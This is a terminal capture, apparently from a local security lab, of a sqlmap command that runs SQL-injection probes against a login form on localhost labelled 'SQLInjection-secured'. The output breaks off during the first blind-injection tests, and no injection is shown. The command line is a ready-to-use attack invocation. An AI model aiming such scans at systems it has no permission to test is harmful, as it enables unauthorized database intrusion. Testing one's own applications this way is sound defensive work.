 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://localhost:8080/SQLInjection-secured/authenticateTheUser" --data="username=Alice&password=test" -p username,password --batch
--level=3 --risk=2 --technique=BEUSTQ
{1.10.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this prog
ram
[*] starting @ 23:50:11 /2026-08-27/
[23:50:11] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=25A8049579F...F3E0009BB9'). Do you want to use those [Y/n] Y
[23:50:11] [INFO] testing if the target URL content is stable
[23:50:11] [INFO] target URL content is stable
[23:50:11] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[23:50:11] [INFO] testing for SQL injection on POST parameter 'username'
[23:50:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:50:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'